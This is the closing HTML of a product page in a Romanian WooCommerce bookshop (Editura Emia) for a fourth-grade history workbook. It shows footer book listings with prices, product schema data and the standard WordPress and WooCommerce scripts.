	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>88,80&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 88,80&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,69&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 87,69&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/poveste-de-viata">
		<img width="324" height="464" src="https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POVESTE DE VIAŢĂ" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA.jpg 400w, https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA-209x300.jpg 209w, https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA-62x90.jpg 62w, https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA-139x200.jpg 139w, https://emia.ro/wp-content/uploads/2013/03/POVESTE-DE-VIATA-349x500.jpg 349w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">POVESTE DE VIAŢĂ</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,50&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 55,50&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,95&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 49,95&nbsp;lei.</span>
	</li>
</ul></div>					</div>
											<div class="block footer-widget-4">
						<div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Produse</span><ul class="product_list_widget"><li>
	
	<a href="https://emia.ro/produs/dumitru-radu-popescu-in-labirintl-mitologiei-contemporane">
		<img width="324" height="491" src="https://emia.ro/wp-content/uploads/2025/10/DRP-111-324x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DUMITRU RADU  POPESCU în labirintul mitologiei contemporane -  de CONSTANTIN CUBLEȘAN" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/10/DRP-111-324x491.jpg 324w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-198x300.jpg 198w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-676x1024.jpg 676w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-768x1163.jpg 768w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-1014x1536.jpg 1014w, https://emia.ro/wp-content/uploads/2025/10/DRP-111-416x630.jpg 416w, https://emia.ro/wp-content/uploads/2025/10/DRP-111.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">DUMITRU RADU  POPESCU în labirintul mitologiei contemporane -  de CONSTANTIN CUBLEȘAN</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,46&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 95,46&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/viata-citatelor-cugetari-reflectii-spiritualitate">
		<img width="324" height="454" src="https://emia.ro/wp-content/uploads/2025/06/a-cr-324x454.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VIAȚA CITATELOR. Cugetări, reflecții, spiritualitate.  ALEXANDRU CRĂCIUN" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/a-cr-324x454.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/a-cr-214x300.jpg 214w, https://emia.ro/wp-content/uploads/2025/06/a-cr-731x1024.jpg 731w, https://emia.ro/wp-content/uploads/2025/06/a-cr-768x1075.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/a-cr-416x582.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/a-cr.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">VIAȚA CITATELOR. Cugetări, reflecții, spiritualitate.  ALEXANDRU CRĂCIUN</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,68&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 97,68&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/sfantul-cuvios-marturisitor-arsenie-de-la-prislop-am-fost-pelerin-pe-urmele-lui">
		<img width="324" height="443" src="https://emia.ro/wp-content/uploads/2025/06/arsenie-324x443.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SFÂNTUL CUVIOS MĂRTURISITOR ARSENIE DE LA PRISLOP. Am fost pelerin pe urmele lui" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/arsenie-324x443.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/arsenie-219x300.jpg 219w, https://emia.ro/wp-content/uploads/2025/06/arsenie-748x1024.jpg 748w, https://emia.ro/wp-content/uploads/2025/06/arsenie-768x1051.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/arsenie-416x569.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/arsenie.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">SFÂNTUL CUVIOS MĂRTURISITOR ARSENIE DE LA PRISLOP. Am fost pelerin pe urmele lui</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>61,05&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 61,05&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,50&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 55,50&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/constantin-cublesan-inceputurile-romanului-romanesc-studiu">
		<img width="324" height="455" src="https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-324x455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONSTANTIN CUBLEȘAN   -  ÎNCEPUTURILE ROMANULUI ROMÂNESC, studiu" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-324x455.jpg 324w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-214x300.jpg 214w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-729x1024.jpg 729w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-768x1079.jpg 768w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile-416x584.jpg 416w, https://emia.ro/wp-content/uploads/2025/06/c-inceputurile.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">CONSTANTIN CUBLEȘAN   -  ÎNCEPUTURILE ROMANULUI ROMÂNESC, studiu</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>98,79&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 98,79&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
<li>
	
	<a href="https://emia.ro/produs/mihai-eminesc-poezii-toate-s-vechi-si-noua-toate-prefata-romul-munteanu">
		<img width="324" height="582" src="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE. Prefata: ROMUL MUNTEANU" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg 324w, https://emia.ro/wp-content/uploads/2012/11/em-167x300.jpg 167w, https://emia.ro/wp-content/uploads/2012/11/em-570x1024.jpg 570w, https://emia.ro/wp-content/uploads/2012/11/em-416x748.jpg 416w, https://emia.ro/wp-content/uploads/2012/11/em.jpg 613w" sizes="auto, (max-width: 324px) 100vw, 324px" />		<span class="product-title">MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE. Prefata: ROMUL MUNTEANU</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,45&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 105,45&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span>
	</li>
</ul></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Editura Emia - Magazin virtual de carte 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - cea mai bună platformă de eCommerce pentru WordPress" rel="noreferrer nofollow">Construit cu WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://emia.ro/contul-meu">Contul meu</a>					</li>
									<li class="search">
						<a href="">Caută</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://emia.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://emia.ro/cos">Coș de cumpărături				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="121" height="173" src="https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Istoria românilor. Caiet special pentru clasa a IV-a" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Vizualizezi: <strong>Istoria românilor. Caiet special pentru clasa a IV-a</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">18,87&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
													</div>
						<a href="/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a?add-to-cart=318" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Adaugă în coș						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https://emia.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Didactica Primar","@id":"https://emia.ro/categorie-produs/didactica-primar"}},{"@type":"ListItem","position":3,"item":{"name":"Istoria rom\u00e2nilor. Caiet special pentru clasa a IV-a","@id":"https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a#product","name":"Istoria rom\u00e2nilor. Caiet special pentru clasa a IV-a","url":"https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a","description":"Autor: SILVIA RUPACICI, DORINA SAVUT\r\nCod: ISBN: 973- 8164-84-2; Format: A4; 72 pg.\r\nDescriere: \"Prezentul manual auxiliar vine in sprijinul elevilor dornici de a cunoaste mai profund istoria nationala, prin varietatea si multitudinilor exercitiilor pe care le contine, s-a pus accent pe formarea deprinderilor de munca independenta a elevului.Acest auxiliar ii va ajuta pe elevi sa indrageasca mai mult studiul istoriei.\"-Autoarele","image":"https://emia.ro/wp-content/uploads/2012/11/istoria-caiet-special.jpg","sku":318,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17.00","priceCurrency":"RON","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a","seller":{"@type":"Organization","name":"Editura Emia - Magazin virtual de carte","url":"https://emia.ro"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagine pe ecran întreg">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Mărește/micșorează"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Comută la ecran complet"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partajează"></button>
				<button class="pswp__button pswp__button--close" aria-label="Închide (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (săgeată stânga)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Următor (săgeată dreapta)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://emia.ro/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://emia.ro/wp-includes/js/comment-reply.min.js?ver=6b10db4aec2b11d38ea0c1f0c51c19ec" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://emia.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script defer src="https://emia.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762991444" id="akismet-frontend-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://emia.ro/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emia.ro/wp-includes/js/wp-emoji-release.min.js?ver=6b10db4aec2b11d38ea0c1f0c51c19ec"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://emia.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
